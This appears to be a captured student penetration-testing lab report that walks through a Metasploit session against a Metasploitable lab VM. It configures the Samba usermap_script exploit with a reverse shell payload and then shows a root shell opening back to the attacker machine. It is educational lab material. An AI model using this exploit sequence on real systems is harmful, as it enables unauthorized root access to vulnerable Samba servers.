 File Edit View History Bookmarks Tools Help
Dashbo
Docume
Sar d
Gmail: F
ssl-ccs-
Dashbo
Inbox
Topic: F
Final Pa
The Eng
The Eng
sample
Sample
https://docs.google.com/document/d/1MGx-T053Ej0vmE29loZPbjYiaZcOTDmYJMtuc-mWiuc/edit?pli=
Sar documentation
File Edit View Insert Format Tools Extensions Help
Share
D
100% Normal text Calibri 11 B I U A
1 2 3 4 5 6 7
Document tabs
Tab 1
Executive Summary
Overview
Scope
Assessment Summary
Deficiencies
Remediations
Appendices Descriptions
Vulnerability assessment
Vulnerability 1 – vsFTPd 2....
Technical assessment report
SENSITIVITY MARKING
SENSITIVITY MARKING
8. Type show options, and set
msf5 exploit(multi/samba/usermap_script) > set payload cmd/unix/reverse
payload ⇒ cmd/unix/reverse
msf5 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identi
fier, or hosts file with syntax 'file:<path>'
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may b
e specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
RHOST 192.168.0.20
RPORT 445
LHOST 192.168.0.15
msf5 exploit(multi/samba/usermap_script) > set RHOSTS 192.168.0.20
RHOSTS ⇒ 192.168.0.20
msf5 exploit(multi/samba/usermap_script) > set RPORT 445
RPORT ⇒ 445
msf5 exploit(multi/samba/usermap_script) > set LHOST 192.168.0.15
LHOST ⇒ 192.168.0.15
msf5 exploit(multi/samba/usermap_script) >
Next type exploit and enter:
SENSITIVITY MARKING
File Edit View History Bookmarks Tools Help
NETLAB+
https://cyberlabs.chaffey.edu/lab.cgi
NDG
Home Reservation dc0522393
MyNETLAB > WIN-SRVR-CLIENT-KALI-MSFTBL Pod 602 > Reservation 21661 > WIN-SRVR-CLIENT-KALI-MSFTBL 2020
Time Remaining
0 33
hrs. min.
Topology Content Status WINDOWS 10 KALI METASPLOITABLE WINDOWS SERVER A WINDOWS SERVER B
Shell No. 1 administrator... 11:46 PM
Shell No.1
Shell No. 1
File Actions Edit View Help
File Actions Edit View Help
RPORT ⇒ 445
msf5 exploit(multi/samba/usermap_script) > set LHOST 192.168.0.15
LHOST ⇒ 192.168.0.15
msf5 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 192.168.0.15:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo VzXoOxkaiQh9lkjE;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "VzXoOxkaiQh9lkjE\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.0.15:4444 → 192.168.0.20:35289
) at 2025-05-11 23:43:29 -0700
hostname
metasploitable
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i
686 GNU/Linux
whoami
root